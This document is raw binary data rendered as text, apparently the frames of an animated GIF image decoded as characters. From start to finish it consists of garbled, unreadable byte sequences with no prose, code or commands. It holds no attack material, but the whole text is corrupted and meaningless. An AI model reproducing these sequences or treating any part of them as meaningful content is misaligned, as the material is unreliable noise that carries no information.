;��B��������8 ���&��$�z ��&��+��u0D!I#1���e@����2R���0���S�A�q�"��|@ț8�Lģ*V5Y��S��$UP�W���`�Nu�� S���ɰ!�(��p�v��	$�@�҇�-mi�L��(C����`�.�$Q4�	��	���C���544�1U\���1�scCZ�=F���s����D%'��a� <�}
#�ՠj�o"�Jǀ3��������u�_��{��'�A&j�i��&n�0�\�og�FR��Z�S��M����DT�����
�����D^*C�N\"m��M̓I��$t\c=%A�#�oN�� �� x
/���x�+21'N�)c!���  !�	 � ,    d d  � �	hn������@Y�����)l� A�?��� A 
2�����?.����\�g���X�͜=�c�f;w����������?qɉ#G��֕#�M��",iR (R�*h�g�
�,(��0�>��b�l3�Cݱs:P^��C*�]�sAǝ#7T�T�$2T����Ҫ�1��(F`��Ȼ�z	���K`�q���Ɍ*M���	�7�_=y��k^��sQ2~�K�?q��b�@���Q��0���#r=��>���n��%�׸q�3M�Օ;��$V�0t�0��KW�UH�9T�C�@+T�?(`�QGu�A*��S�!P.���TO4��O�C}�$3��V��NT�t�9]M�T8�@x�L�K^s��� K�=��?+� 
0���@|Ї.�	�V/�Q�@:�`O��CW���?��(/��9P0�(���	�6��?X0�
@����u	�@�$
~zᕋ@� &�}C-u\U�i��4�'�
�RD �W
+�V,Ņ���?@ ��{�a��@X	L&���@���@���`		($�O5�T���O�]��` B
���h�|�����?=8!�
�����p\��6P�������2
�QT1��@��Üv�e�-�E8P��
�o�Y� �?3ఃKL��Q*���������j���KU�}<�OEu�g�]8U96�#����)�|�A�]�0��>8�:P0�G����[|�G};�T&���0���>(T���Nny4<��?Ц6
M�?�B\ ��@>`0~H@|(�c�����L0�����֕'O�SA���@Ac�h]�pU�sK8�����[Z2���	��� ���O���0�K^���/�{�@��0� ����Ѐ`��S �8Ђt``���@ ���a��������E, ?�������e<f$c)L��:ڕ5$�E�*���P��� �p�%R/8H��ⶄ'� giH�v�(�*E�´?�B���p�ô	:L�G�t�*��n	H��).�i�GvЂ�-A MpB���MZ�?� �a��02��-NFl������<�1� �<�y�C;,�"z� ��S���\��!�@|����	��B>�D0`Zv{@.� tA�!�*x��V��M� ȼE�<�B|�������Ap���(� 8�@�����\]��f�������P���r���IL��L�3�Ź��Y�<�Q$�l�]Jz�,�P��� ����\*��A����t�p�.� ��c�h �  ���XE+�T��Ȣ�`S/���h�xVi�)�B>Md?���	���8���K>�� ���`u.H��� �N �;d���#�P�*��)�h �C�f�3����+�8�f(�r�cE0�w��8�:��B� 
� ;(f��'$ruN� 9��5�8@� D��}!���pV�RG<��9�
�$ݮ"6�
\`�&/�t�U�����/x!
^�B� �"���I.�s���7�E *�h��~�P
ix�sN*O�z�L����pp�\����<��&�Qx�v�����4���"�KpA���]D]&����>cTnj�2��}�3�h������M�A�+� R`�� SP�@���$t,�jq���� @����<�A�mZ%���c��;�33����)����@@6�{H�S�
�_x�'j��1x�ԇtP��*@ �H`����hļ9�@U�DL��M�2�~���J6�|�r�,��d�f�'�a�N��fH��t�Z����k9��Э��.rQ����@� ��Ak�
�^���� ^� $`�݃�сC�!���'��q�Z�" ��?ЀLL�a�B�0�� ����`OU �x�%"����(8)��l������3y�C+�* =O�e2<��I�b�8�?f��Yh�)La��C��DH
�+l|�����i�G�b��(^q�R
�́<����c��D J1P 
����k ��x
-�A�K��O���|�?�{�ؐ�{ަ�����D1��Ѿ��0�١]"��*�����
�`E���H���7E���~��~u�%I ��9�郃�K�>�|�����!	C"����50qL �� V�°`	$��'��z��#'�0	f�yf=�Ps�� ��;s"���W#C���BVW�'��@` � #0����!
��v�p
)w~�f- %  �V���!\Pp}�� 
|0�Ƅ��
�Q�� ̗2�=���&$=30]�BS��	�p	� n�*7fpv��	Q(3� �~b�k�he�	c���0|j��������.�R$�`�t ~V �Ӈ_a!Pc�`	)w�������|� ���~@V@]��
z�h�@
��� � �p-��M�� �Q����g P?��$$�bz���Q�n��r\�,�k7 � ~&\0�M|�;O�
6�h��!Z�X�#@
�H"�K(Px���_ pf�n���~�&��h:�kp�sէ�dx U� 
��
��n�lD��i���a7�@?`���@�? `q�����O1_�~a�|P�(�O�N�O%� CY�	2B	m� �$���P�� � :�]�(��]�6wC�m�r|0��$ I�G��&�s����.��P�k6}�v�P�X��� `F`o�$}�	cP�w1{O�P ���5 @ Ǹ ~< <�>~� 
<(#7���VEb�rd�p]@��P0B��r`�{�`tPV ��e��w��ɒ�"O���h �-P?�G�AA1}ѐ�������p�00-�?�:��<PEwPS���0t� {�&�	��'jI-V]Pp��
-Tڢ���1�R�iM�B�`��DI)(�!2B@w=Pl�v	C�&�o�$�/~�"�h� bB]�`�M��$��Ϡ�Z!�.�����#� "�G����b��?��P	��	���~;LB�I �?�~Y(��u*޴
� #2�*��qF�&�yAC)�*A��� ����������~N�pV�?p!��g70q���
X�;����&=Z*�Q�y��!��%@B�6�� �P9 ��	��w	� p�jj*!�< *�������T�����]�02�+�3�!<��J�@��X 
�0�
����6p�(cK���� ��!�؍���UE���=q_!���z�w1 ��l�BpC ��H ��� ��v�P
�p��:�Qc;�po+� �rJ Rp~ ?c�O�����`?���F�u@G ���0l�a�
���l؂��fo�`�0Dv��(1P�M�k#;1+��ddF�(@�"`F��:{G �P5����aQwɁ�'Z��dM�V�k@D`�� jI % A�>������'�UA�s^`R{��k0u�3` )��P1~�P��r�c��iv�J;�G\����p*3�M��+ٱ�zBr�* q/
v �Q<�Uм�p�����`��t�	a�^ R��/��5gVpO1���"<+�Ƀ��0*|=� H��A��H�X��
=,�?<� ��Qtqې�lpw���~*s`��p*��s�x�ↁ*�X"P�� @ �~�\PT�En�.�P�h��zK
�	�`�`0���@tF�%1I ~�`~�4�f(�qV���x��4P<:�3b�
��]��8��h����7�w��X
�0r�H��u����n��< %V����Y��������*0#��P0�äP�fpu� � Ы:|�@��e��@
�z���`	��Y`����&�nS  l�q_��1��&&����!l���@
��	���QP@� p��
lr��7|���@
|*���@�%	`�+mn �V�%1 Pr@�m������j(<����6@D�� ����	.O _^@�|&�`ŀ���!��@��
�
���Ͳ��`�ൂ�I 8 Zb��0�s���~"8�V5PD���� a�KP�_@b�v��
�p����� B�&��ZM���x�-�`����P�I`��0*c���x� m� Q���0I�������ߐW�_�rgpnc�/=��`��@�h(�`�[m(,�	��`����45��Ũi�4u8�Ƥm�����@�� 1.ܠw tg@�d�O�G8p��PǠ��&���K'Ĝ���� 	apr�yfyP�/P��H:��05>i(��P��ܠ��pj~܀b�n�IP`��v����&I��z�	��z�a�r�0	�Pւ  PuhV��E�&��� � �������� W�N�n����
�'�}����pԟ�z�=i[�f�Uh`�p	y��ʳ~���
��y-��ڀ� ���׀���3.��� �@��������&��Ҥ֏0��a@��	�P	��o�� U�#�g(Lb����p�ܾ�Oq\�_X )P�>�
����Z��B{	�P�	�G
�P����0
�0�U����a���
�P� D Х��5�,�t��� ���������w����
��ó"p6j��Z�Ġ��X	�&ܜ �0gՠ��pzo
�4C/G����׀����� � �q�\�) I@@
��
~�Ő���	Cp��t�ݟ�	c�{���q��
��j����}��ބ1C����P������0p`���&$@P�OQ�� Ğp��p	KG�`�<
��Plr���	{�� gn����s?���0��p�P� {��0��v��oC�k  �/����>�@Wx q�L%R��)S��_��<���g�#��������������ߢ]
�qD�ݽ����K�-"��q|cο!?j��Q�+W��CI�V-��B�w��'�ʀ)d�P�D�,2�(�Z#���rC���X
{���/:|r����N�@�����?8n�� "M�j��EL!R]�`5���_�1c�*�$��R��\��"F����Y��Bn���ծ��⢼�O:~����7�r8o�Ys�ߡ#�(�ǎ+X�`I��ғ��JE���Q�*���1��j�6�����p��p��`~��p��ǜ���FqÍ!�@"ظ��g~��g�_�S�ZH!Q�3�1�G2�R�#+.�����#���m�HB!^Ti~�a�{��'�i�)$�#48#��&H"j�cz����W����J\Q3����L@+���$9�j���O���o6n��UJ�g@$��'r�����CD!�����7�����I��W���(�@�D�G��LRb�K����4��%GJ�P�|A%q���x�IDA8B�#�p������t�|��wta��RH�dMʣ
4`��J��=����k���lfÇ�z�rD�$����_�Iv����G�)D�;��'� �����9�D�0\��y���8ŒKʃ�2ND���x�b��F,����p�5b�C{�%��aG�z�!�F��5 ��C�p�o��CI�jee����/�@�T.C�>�P�@?Wc�8{ȱŝqQd�"�Xŗ�^iIu �GG��f�h�Æx��F�x�k.�F�~��˞aXE!u�I�V�J�R�q/��'t�$F��G�_��'�D� ��C}�g�d���m��gF��X �!@"dC�����'I��wP�Gݴ[�g4���V0y's��D����1�����C�����B�H�<�1r���G#�$`M 7�����|Nݩ�䎖������`�\�"T��#� 
x���7��i5B���8Ʊ
.� @���(tq�g(-C��Fq;�B��?����٨�6��x�ㄧ
�=��=D"~�����	Mx���C%�����oKD`шDȂ#������L�Gi�p9±�X#�[��1 aZt !�tFkt#'�G��!G{'qcС���0p*���b���s�#� � �p��e��\@/(��B��A�mX����?��RFG��`D����c櫥Bb).x$#b�����lbe3�B���q�c�`D��p��(D>�JDay!)��&�<و-�r @@i����J9I�%_;��M��.p����w��a�H\;�!�V�4�l�?�оD�	�D	�b�MC4b���Bd �@v Iq�nt�_��F9�A�Y�%~�8��
/���hvL�T_�BkD"ꐄ8���[�\P���qq^v�Q�X��z�� �e�  `�_��l�լ�<��%��F0|�>�A5��;�őv���C8�-$�x�C+��(($e��[z����#WɃ#Q��e�I@�DP� �@j��4��FotC#�
G=����ַ���*���tUs��k�Q�g ���
@$��E��"�`���M!�(�<q��)�*Q�a����C5�@ f��@٠}x��G����3N�U(":(
P+(Q���/d�9Aj��������ۊV �o� G��0�*D
s�C��ڈB�	B�� ��B�P�=��N4Ncc!�;tKP_�B7��Cv1 �A����h�A�IpCa��P�b ���2����������&�D
���*��E(�l�JP \K�&���7���H����0��LE���F���X(��r�6  T�s(�8R�P�}��Tqa.�����?�1��&% R�T�ш['A�
`2m��i���A�4.r��Ƣ=����Z[�Ht����@��*l�P� ���úUa�U�K��w�6f3+D֪��Rom\��(�j�K=m��>�C�t��5X�
sX���Vq�� �� H@G����ipZ����s�U��Ў���=o3��
���ݖ��"���D�&��_J�#���mH��"��g��� �*6��&� ��5; ��EI�����Je��zы�0��øJ38"g���Mp@�@��I�>��H}�S|�ār��&� 0�A`�B��P��`�B� �pZ!>�BV�?�Z�`�,V������
��B �cXG<�+� 6�8�	��ʋ>��k� ~��`6�(�^§^�Z�� H�DH�9�#��+��PвX[�W���c`�.�a�V���Ԡ��P8��tX#�@#��K�D �i�)Ȃ1��^�2�/��'P� ,�B��;�
�0T �=P��M��0�_H��K�i5�X�|S�
e"F�׸�����5򤤓~�&/���P�ZفH����0,;0<�X���=�х��?8���S�PX��"�E��@�
��1�������A�F#��j���'Ё:آD@9[ˍ�";1䈈r��r
���h�T#��h?�Ã.P�m��@�Eܝ�����È�9C�(p���*�#��9,��#0?#�#�4r\�4M4�Lx�^0�"��K°=��U�&h��?L��� ������i�1/��D8,c�@A��=��>h"M����-۴�D�^ �;ȔH� !� � ,    d d  � �	Hp�@q���K(,����x9&K\�HȰ���"D��`��(��	?��{���@s���I��?��|
�In�8r�
gP\0qJ���G�0�c�`k׭[Un��b��|�+�O��a:זc[s�0f���s�@wϝ+:�߹���#w�
�P��7%�_^�a�@j쥹���g�h�;�v�A��ȱc�W�<ym�tw���]8F�P����`Y�ˁF� H��@�kߚv��(�����ƴ�O^��9u�>�¢	\!���U�D�!��,50P���O.יCMm�`N��N����O���B�<����@�@5��9�U4 K&b�0��?�l'�N�!�{�ŌA��B�/�4�O,>)$�0s A�?+��eq5�0�h�cmP�>���)P>)�9��@�E�8r��[�J�^T�B�"7`��cX���}�1J���������@��
�A�Ɩu��u�?��#�:��CN��������d�m*�5���
+���@�IYOZ=�=	�ZO�ړ=���=�	�@� ƪO�S�TP��p�q3�`�@(�@��4��U��?` Bp�O�4L-_�	�A�ڤ�;
6ثG���B�P�hŁ@(T0����c$�P�MLA�pEAW`@�
4��?{�R��=�tA�$FP8C�j�*LЕ��U�~��Y����i6��pUT��y�/���/E40r
��P�t�zp���?��6
�Pu�]P+`p���1��͗-��^1`D�
�#�*�L4P�@�������ӆ>9t��ACrn�?��	�:�����;,1Pd��b��+��`���Ґ/q��.�-�A�ӭ;�i�>b��?\Р�$���
�W�,h�R�<|9�x$  
T �@�?>��^�I�/�_h�� ��b4ku�0�:L��� �\մ���8�w�p����4)o
��i�Wp��	`�~F��$F�6H���F(���?�Q-�K�Y��QE��H����` P�И��K���@t9 ����`�.�Iڅ�����h/�I����)�*I�O�������r�+�iH�`G-�_�K`��t�Gd����X�:���?Z�V�fu5�I���uXH l�]`'�m�E��0�xx \�����h��`�uz`d�0�(�Edh�ڠ�|!�_0���KӨi��2�	80�	(�_�Ap��?�A�����	v�!�ХDީ_�D�
���?��t�1�,v�b����Sm�A¼Ocs2�?<�/Nʰ]pAڕ��q	ʃv�<�	K0g
�E���( H�,b ѧ0n꓆�$�o�%������
>P5v��4�'X�_C��/ıQ�(;Ё4a	@�>`0��M�bO��zxq7�Vе8`��AN��*�@@!�lew��1�a�G���*� h�(?��`�
���@VqV^��'�G2�0��k)=Q�9�b�|� 6 �
���xT�:4�%Jq	��w���E�%<   @P�Jm[�@�����]X���C8a��b���p���D��	̃*��,d!��'��O�	Q��?��U` � j��U�"�$(��	�d�Y� FwbD(��Sa�\��M�:TV��fH��0щS�c�f.b	�((����+P����B��.�u�X�� E���D����oxb�>���  Ad ���?&�������2f��L���o�[�  .' ���}x��$��K�XѢC&D�db<�6�W<����
�/�
H0&gM�7�r�<I�� ��- 1�I���AA@0�[������,�:ߩ�f��J�G[��6=�A��-��Zf� ``��<O1��"Q��[jZ�z�����B�����6���?�0&1��x�pC��[|�@F ]�l��
V��]Y*FN���g�D�R����I@ ���<�՚�1�Q���'�1ǫC(������P�f`� �B1����1C�{�c0Jw �� ]{��G_H�s��D��A?�9|�k�J LB�>���y0�)o����@*�!o�VJ �%o�.��t��|)z�:��b�Ӝ]���������t�& 	 ����!��X��}�B�"O>��${���W���`y�<��`W$��sCW���RWq%��`t�� #� P�V@Mu�&�p	�YX0g�7��2��k�$`( ]!]y��'
M6��x�dO�y=��7���?1KH4`�!*�U0�%c��e`_`�y�X:��/ G� 0����g5�0e��&�!sB�W�4\PK͂t
�* } ���`�[�\�f�`QЈ[��)�C�2�wDOP^L(�ps8�A� ws1�7��E�~A�E�k�3��Rp�Whh��=������# p��+FP|s�� 
���@��3�#�B�6n����8���T�R�$0r�_PgP	h o�Y����'>��b��KH �,V��&:��DqE�0����p@�1d��s�d�)�F(��{����Ra���e0��"�2P��V8&�b0ن��A� Z�0������-B�*l!D�31K�B��-u#lP{p��h=�]h0��[ihFPdVHG"? ]��~ 
u�
E�0@���]�s�qs�؏�� 4PE�C�7�u�=Pf����y�>�<@F"\p���&��l�� �� 6�Q�!Z����&�!�?!H��`M	g`	�H��X�0!�BPl ��k>a�%
�@So��� �� ө���I���\��7P"A����S�	�y	��!U9�&�UpK�8 ��##LB#Z����6��$���Y�c� n �POc�0
ш	�=aXK�U�\=Q��g>t�an�>&{H��< ���ɩ��r��	���X���?`H�����
�>�Аb*F%�P��,�  �p6��P8јh��	roe�h�)����n��1@sl�~�=T4�S��S^�pIt����Z��r����p��S �0�(w �c�<j(pG��Ay�%P5Q*҂qj���/#��Al (
��D�z�|�P��
�0��	ZIU�c�� E�D����&���HC�0��:=7�#�0B\�m��P������H�U�dar� �o�|� �`�܄��p����i (�8s�� S��猪���4�0�ip�y��H����N��`�P��;����G
 �d���+��P�3P`E 	0l��=��Q��h<U�`%�ZUc�RrptHp�:��0
�h�`Ġ�P���
�fo�[����G�np  	  �;��oTK���B�E!�1��m%��E�j{u`��BR�	�kw�@�t{�@+� �� ���@v��`��o��֑��dog�Yd<�(�� %�s`OT "ƪ���
��
�p�`�к<�9��� 
��R�k�n@P9	�q ]�sO�d!�$��k*���� $@B+,�N�ý>��q{�`P{��pI�k7pD�&&���A���D3L]B%���W�	�V
���Q
p��
lwm�v�[;���h���{,�v�zo-J�B#OF4�Ą%0G��P��
E���XW`	` y�
5K�P�	�H=!�p+i'	z�W��0D�M	`Ll��&
բr�SP���e�a���P��	�`	_�<U�mU�6��A;����d��z�r��`�`��1w0~�$
��`"<���q�2PL����0g'�Q^T@�M� ʬ[m7��
9��иd�P	�7���pl�B?�k�'�C��<���B��������]�W��И�0�`�	=�s��H��#�|�'�0�^�y�bpW0B�kG����K�p��;B'ܰ}�����,��� ��	�p�<� N���vʠ���s=��A
�@ԥ�ɞ�vz�/�6	g �p?�a��Cҵ�VÌ�p�� ������K  �_0
�`�LĐ<�*�>AlX���0	��	� �d7~`�9��p���p*-���@�*,��P� �[�@�m��Z�£�hp��q���z OP/�f�	}�2����� }�����@������P�`}R�Qp�^�]ᶺ@����?} ���o�p�h<�y�P	�]�ca�Ŗ��PB@ц�H����b-�����s ��X.��U@
�0�u�ڑ�d>c��Ægp����	� �|��@�k�{p#�qc�����֐�`m�`�3������^ � �f�ؽ��+�lp���-���Ƈ{�`	��	z�֐���n��l�Cq����ޖ��p�0y����N� ��`�
>���;���^��9İv��͍���a��l~�Ր�H+�Y*���� jN�p�0;��(0  ���;'�z�ͣ �g0��;����zPLx�q�m���Ǐ>����p܀�k��8>ap�q@�`�� >�~���͞�	�ИH�ݪ�#���W�7�W����;���m~��� w�vP�*�+]��6�q賠�	�>���
K
� 	]�p���������@�0LBC�=!����������0�Cp*��y`L5k8_��PD-
�n	!x�t���0��� X^ɞ�y���kX]�"O���`�P�p�p�����n��P�*�~����A����A|��x�NZ�c`�������P����?L)�V>q�ܰp]$� � p@j�CoP��� \T�h�P�@��M�	Mfp��	>�o�]`�p�n�>��mw`}��UO�<m�`�'��AI�pA���(��@���6���ͮ��1��(�� 
\����J_�-�뉠���P�B��0
a���� ��ѡnd$q�7FI�����=��^����֫�=y�$�DS��I$&q��J�%��[4n�$��N��$r��%:y��Փ؏#�v�q�#;��$���^D������j��Q�����)��$~Ҥ瑜=��ż��Z5k����'Nb#.r�ɒ8L��g׹#�/�<�B�A�Q�Fw���YG�^���X��5�㦖��HD��l�Y�㨑�jҘ��G�]dF�z��j�d�$Rv�t�#G�	�,h�H���w�AF�H�;�r�Wb�j���.���#�����Ɵ~�	�w~JĈ9��EƖ���&tĚ)Īb @�D"�n��wde��<qi��@#�R���Z#q̑��j�JĚu��ew�Y��.���_2I,(�"�G��A'�	� 7��G���Ǟ�H͞]6a�\{�ퟵ$"��QB������;��^����Y#���ƦL�m��);���ê�p�<�$�GM���(z��ĥ�\:�\�埖X���*�':.��Y�aG�.\��A�]��!���2A��ǆ��X��l��FKq����M��L*y��6��M�U�	]b�WF�%]|��d���H�AG(D�� @��x�D��Gh)�*M���{�yE�3��3��G�L���1�F85��TI���%LP��0w��S���!^8���p)-NGcT�ʞQƨS�1е�\?~��]�N�:lޤ�q��FX<�E�%(r�	j������Y *����bo��ǞRK��w�iG=��W�W�y����������
�\�_(т�R�!F`���5�mv��¤��'����^�/&�y��"�#��`�!z'����왧�]��"�����G?Z�B;�z���q�9��1dG�jdkZ�,�^�@�C?�F6��#sP�c.]9v!Q��P��~��R-J"��*�8؁Z�;�*z�d��5�`�?��f�c����^҈h��6���1�C��"��@������<>��c����`?9G�&�� C�8P������
�����up�1 @�0�?!�k��>7��1V��l�����%@\��0�:at��A�8�Hd�.��Yv���)Jdl�D��2e�~)�pAe���D~�ċs�eD�H,��9pa�x����F/���3	_Pć�9�B�XE+|��W8��3S���%�0�-�A��c�GL����H�)S��8訜M(b�/j��]�b�X�,��	@`L�p�T�R�c\pI�*U�b�d��QFvPJ
���2ca�Y�08�D�v�j ���BSVA^(ǥg���9>�L���Cl@��x�(��~��4T"�piL�$�d�N"T(�&1�P�0��D�H�h����F���iЫr����PE�����"�q_�bs@�D����c�:������P"8kE�~�,��M~�K�L��s%��?���#2��@�6tW��^�G(�� �wI"��.�P�&� 	��!�`���5Ё�Ț��.Q:�ï})*S�<%҄.h����*�� ��А���WV��#a+(��hE6�
ځ�k�  �(��>��a�W�R��*�	f���@Io��˃�	0I"�H�n�Q0'N��|)�W�� ��a���R�d  ��7]���(;��?X��Wx�H2��D���bQ]�S��^�B��G7�AF��G8�ؽ�0�0���yM��0��f����$��`AQŖoV�e�t�2s��taE�!"|��2��]�Z�3�-�k���\�Ls��v�0Vώ7���{�E,Jcq�.��(_�ͭ@a�r\� t!w(��~썂e�2N7P��*(�k"�����!�)ڳSVw�̾E��,�ؗD~1���%y���!�j�o�30	��k��h"!qF��_����@�c"*��\���ႿD����s�/lqi����Cpv`�4Q
��%���x�؃���1�!�
�n�<㙪@��{�D��^��I�x�%� !� � ,    d d  � �	<W��9���S(0X�y��51E_�x���
#F`X@�A�@��@0l@���H.��lXAs�|>3'���q�&lXRr���s��_<y�V(�\Bq�z',�	��E5E>� !˔,_J���_�p�I�7��r��3G��0���6�����c7�_gz��Y��s긪U&=��Nw{f��9��$�˒�	�͎��N��[��b���-&nydf��Sw�_�y�<�w/0�;yTn=�UX�+���g�m����8��}a� 
�`�OC�3�c�"�+�%�0��R�uV�� DV0�(Đ8d��b%�X�;�p��?44�|2d`D��G�_\(�0�@#4 0���0�&L9� Ӌ@cH5�0X:UR�!��:E�Q)���Ff���0}����W�
 f��D�P�5�@�p^��K.���G/
.�Bel�?��i]0�8Վvd��%/��CDjn*�"?�_
5͇�5��O	�ufp�p5��<�Ґ���?~`�OO%�@	3eS�Y�PR�%Xh�%P��"+���+�+Ф�3���
��|> �	��TA^F��s���$�����r� �B�e��:�skuuЉ���?`0��O
�����3m4Р�?N��_�yY�]����L������SF�����]?�h�#Z<	g��"�D���\MX�P�>���>@�B�dS�����{�@�ؼ�����o��I�O�w�uV�<��8�Y8YF�S�H��4�A
������+%�`��b��O���2	а����"�(����/���ʔ��K�&�S�u���$
#/ሓ��<����������M���4|p��K,�ċ/�5�"��@�|�*Q�/q���/�`7̒�TB�XF��<� A 0@ҁ c���$ز� =p�P�
H�th �%���v��]�Nw��"��y�ဘ0�2��E"���0 �L�D8:	6�z-�AB��l�	.� �l":d�` ���)	c�X�.z�Y�NJ���
#��Y&C�@ƞ��(��fP<o �V��p5��@`�� S��?4�,@ /�`��@�Ѷ��B����x���lw�b���6�zЃc�0��0��CZ+{�!	P T �:�A8 IJ$H�v���	N��H"�4�l�� � �ࡌa�?\(˸������B�Ѓ��w����� A���\��Bp��8@� ��8��-�� �0`z��� 8�
�XE,j)��1�hDvW��͎z�9��q`)h\:�W��C@ xh�@�t�
@�Ɏ6a�-xB]���%��l@d �@8�*u�%�������(�?_��9�:���0�c�@,9�<*��E�S0�z�	-x@"9Ёp69�h
\ ��#]"G����# h���E�B�Y�,d��۵B��Z�(�`��+�<�DE�$�@"� 1r�\��Y9 Z�`	9�Ʒ��o	.HA���4�R�  P �`x�����b"l��a 5;`���Z��Ú���D}�Fp#1B������eOx���(��PH1���$�vB��� ��aǲ�,l��[c2I�[а�� ��`�G<ց�w�a4��������j�������@�a01�]`Z,a�)���@ �������a��y�#P�<�q�DL���
�,���
8H��X2[�q�N\bXH�;�^�,aqn�*  ��n�C� �X�⿺8�.b����=a��p:y��19�b h"s�}Ѕ�op�<X�&�����(d!��G-<1/���|�\0E'�  ��~Ѕ=���9�R/^R�#��ł����
[���s�{��* ��8�@Vh��|p�'��(?C�SQN��e>7�Q��%t�&�?�8�A׊ x,.�3x�ؙ��(ʐ�L0#J�3Q��"AK!�2�g>@Ƀ�`�e�(�)P�	Z�"g0��� w4��_k��o�� �7�WA�V�5c��(F�18>᪰LB�B��.�I�cAN���@�@u#����A: A��S��Y;.�Q�G���0�):�	4�ݴй ^�θ�|}�mN���J��a�@���c4��J;V������F=T0�E��D2 ���x��D!IBR�c��g��'\�N��	- �vgn� ��s��}��0�
a0
B��%QPE�hX�%�y��$�q!!z�}0��X0	��z�`
�� 	f 	��
�P���nK�Z �÷NP]p|}�a{���	� Q'`�d0`B]�%EE��q$�Q��T±�{��b�{��	�G�P
:x6{��P�A!p   ��w /�]�_���_pc`	����Qb}��������C�#�eP�FP�@�`�Y�	kw
��	�����	���{�����Z��V�T���k�V	(��
�Pl�8,;��)ڂ�p@G1��8����T�8��
�0���hP���rfp	� {��wZFV�E ��w�F@`]�k~�
e a��P
�:��̐e )��%B��`B�`�X�1^� � $`���0&��X 	Чr�v��'����{�.��~�VP@`	��%z 	�q�$�H
۱��Lf�]�~#�qR� @V���5�P����X���:y����8�) ���w�i ��\�z�x�p��
� 	� ;����bp�6^"a� md�� A.���r��8O��f�A�x'^`^�ER�>0_GH��g �@�r���e�qdq�� ��;��p�Q\	�)�5�2�� ʔHF�� 4}�M�z��g�Q�Q�L�O�����> �oE�sj�E��{�	�cx�`^r)���07u�"s�=��0p �����E� U����	x��r�_ M�b�+'�s��<a�>���S� 
��_�b�	'*���7�8����(`s 
�`\���{ ����(�'��yb�P�Ԁ�sHh��8(����� ?� p1�W��������HQ��?������2�3��w�|P�l@��b g���
��	wח;W E0#o�x(��	���
nD�L����p�4�䙤q� �Сoq��C0H`�|~k��:��	hP�)�Ww矚��@F�r�&ƹs��)�T���
����$V����}��B�a�L��x:�<�qpE�d@��	G��h�pq��QE@D��F��� �'�*�9��B�C0Ȗ����^HS
D��}0 (� ��3rq2@q`u��W	�p	�X	i��`b��r<�I�<�E�,�s ���Si�FL20�� ���,O�F���%� $�'ZsI@t`D�H�	�	J�-:�2��`n�7@��JE<���tU7��OȦ�3*�C�p8���1��J� P< 5p�`�`9���	�P
a	v�P�b��F`I�<�s8|� ��	�h�k���j,����`��N��$p` �+B@�pu�`0�� ��	���Pv!�A.VI`D0���! �b�c�����RQ��=1���p��`��  / � .�B`���@��R�	� 
� A
�pܺ�^����I�v�0|9 �� @0��R�5�RR!�#�Ab���&%HV�
pP�DpB��<�� î�Ʒ[�^b
ۉ2!V ��I� ��Z�w�oP�,��
� ��(L��[ �O��$�"P1��H�k���8 2<�1���{p�:	�7p��7 ț�� F ̳��_��;�J,O��p�AK���$@����+H �0l�M 	4�n�P�@�J��wp�)]0j �����2�:'��ȥ���Д���>����Rj"1�W��1� 	B�u j�� :�`@�4L� �#��Ћ�����	S8�:	+�֐� �  ��r̢p[�ʇ�Ϡ����{3�ds�L�PY*u kpƂ�D�S�	Q��PҰ0��\
��
�'~k{W�<�6�6 ��Z `IP����%��
43���EdA< 1=�q��{�C���z�
�P	W��� �lҰg�1���.�U q����  � ��:�+�W��O�@G�)�r Y%���p�PG��E�y ;� �� ��V�#M
�`p��	��	� 	���T`Ӏ��q�!  � ���|��������̤A�5�"�uQ2P{Pk`t�4p� �r$e]�\��gèpҘ�	�X	z�r-s�w^����ϭ �N� ņ��ɑGe"���3$"��LD 	� r`���`�`}�`}^� }�蝋G�	H�� 	zpV`�������l�kN)�(
�f��.��0T\q� S-qPE0W 
o
:� �`���"M����F�`ΤpG�ޕ`	�`�ypRp�PְH  ���<��J�2,)͈�<`�p)��da( .�7��^'=	_@OU��
ǐ�ɰ%���\⩠�*�>��P	|�``l��0�`0�7 �~�J��%������{@.� D`�`u`ޤ�	��U��z 
�&#)Ġ��r"-�gß 
� ��	�9W l`���@�*���+� ��%-;,�ЧC�P~�@���{�	��J�Q� ;�zP� ٮ"��M
�୚yң��GW	&�`�0 y0	�@�}��=��ϋ�
�7��sԙq�ؑ\�P�FP�|���� c�����X� -��Pl�PƐ�)]�@
�n��'ǡ@��	� ap�y����t\@r����-���)O�������� �P�y�P�c@���X	+�U��p�P��`����{�q|�� ��ތWPG Q�gp
b�w`�n��7��%L�W�`�n� �ܷ��}��["/�<a*s�̗/Zx����c�l���Od)R�<y�I�HR�H�j��a���)җ(�RyZ���=}��Y�kծ�{:��S�̘�������
���2gƐ����U<;F�_1��R����HL�XY*�Jz�\��G��HP�h�f-�9}�)��t�0��~�c�lذ��K�/���b��۵j��|���n(Z�E��brKb]i)�'M�d�ź�ߣ0a��c��,��I�&�ȜB�-��k�S���Y��߽i��]�k�h��Pq��� vЄ]��K.�`�G:M,QΓ>�%/b`2�3��M��CU��n��ƍ$���Gv��aʡ��g���Й&�ib����)���A�.�(�� �a���������5���,�\D�%0K*�b9��dCP��%��F�;,����!����QP`��ǚ{�l\KR���C�.���WF�Ŗb�)�.X��%Ó*���22)�Lc<�%0�`��F�T�&�\QWn����^���r���vD"-�|����"������A�ҡ�p�	WDbp�-u��RF����Ыb�Q���r��J��"F�����QQ$��QhGD�=����*`��'���f6������9�d7��L`�)^!��QGI�4��dM1�-��:�"�<�+�Fi�azcFii��hO�g��تdй�{����h���ɒ��7��#	p�#�+XZ�R}I���3d�͐�3.��iڸ�oEj���.�H�a~	FPfn|F�и��n�I��&I����ǎ�p���GYTy啹�j��Rʄ0z�����t�M$1��l��Fj���o�郋�|���͓%M����gtB�Vu;؆�7޷�D�gw~ѝ�R?�pO,y�腉C>#FI�Ha	>�AF���6�hTKI݈�!���X���ITt$D�#�G<��i "px�ܰ�аd1��8T(�~�^�,tA
W�,Bk��?��7��J.����@d�E�����tx��HD� _��XA֡��tX#��G=���� �n8���#PcE8��<��z�����Њ�;W�B��V���/�"e
	,dR�<�!ӣM�蘎�=�F�.z�Fh�h4�pc?�!�z���H#�$� n���X�$�`�(�-EҎF���	(6��{�K*4I���8�5��-�yc�h�9!?+X��0���dL���9�!�~��uJ��p<�!�h/����Ö�E#?�XH$���.��}�B��D7ekP���Qa�c�ك����d4��{䙌d�C㘇=�яy�C$w�n`7,�����!G{�2/���D����I$e�А��#X����q�#
�� �pk�cÐE;�!�9XA�h�?r1�����:���#�(D ���@DH�!氆DB�G?�{�BVW��G<�a%�`S1�H�� G8�Q�;̵�0,��WE��\PE`CHئ$�PO9�9�ʏp���␄�cI��!�q9�pt(Vjُw`Ҥ�H������f�U5���w��F���`'G����"���2�B���=՘�a�����
